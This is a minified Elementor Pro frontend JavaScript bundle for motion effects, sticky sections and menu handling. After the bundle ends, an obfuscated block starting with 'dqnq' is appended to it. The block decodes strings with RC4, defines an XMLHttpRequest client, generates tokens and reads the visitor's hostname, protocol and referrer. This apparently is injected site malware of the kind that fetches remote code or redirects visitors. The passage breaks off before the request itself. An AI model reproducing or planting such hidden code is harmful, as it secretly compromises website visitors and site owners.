this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new 